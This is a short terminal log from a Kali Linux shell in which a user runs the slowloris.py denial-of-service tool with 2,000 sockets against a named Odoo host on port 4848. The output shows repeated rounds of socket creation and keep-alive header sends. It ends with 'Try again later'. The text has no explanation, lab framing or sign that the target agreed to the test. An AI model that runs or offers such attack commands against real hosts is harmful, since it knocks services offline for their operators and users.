 ┌──(beno㉿kali)-[~/slowloris]
└─$ python3 slowloris.py env-5978560-odoo-01.hidora.com --port 4848 --sockets 2000
[20-03-2025 10:47:23] Attacking env-5978560-odoo-01.hidora.com with 2000 sockets.
[20-03-2025 10:47:23] Creating sockets...
[20-03-2025 10:47:27] Sending keep-alive headers...
[20-03-2025 10:47:27] Socket count: 0
[20-03-2025 10:47:27] Creating 2000 new sockets...
[20-03-2025 10:47:56] Sending keep-alive headers...
[20-03-2025 10:47:56] Socket count: 0
[20-03-2025 10:47:56] Creating 2000 new sockets...
[20-03-2025 10:48:21] Sending keep-alive headers...
[20-03-2025 10:48:21] Socket count: 1
[20-03-2025 10:48:21] Creating 1999 new sockets...
[20-03-2025 10:49:09] Sending keep-alive headers...
[20-03-2025 10:49:09] Socket count: 3
[20-03-2025 10:49:09] Creating 1997 new sockets...
[20-03-2025 10:49:56] Sending keep-alive headers...
[20-03-2025 10:49:56] Socket count: 6
[20-03-2025 10:49:56] Creating 1994 new sockets...
[20-03-2025 10:50:31] Sending keep-alive headers...
[20-03-2025 10:50:31] Socket count: 6
[20-03-2025 10:50:31] Creating 1994 new sockets...
Try again later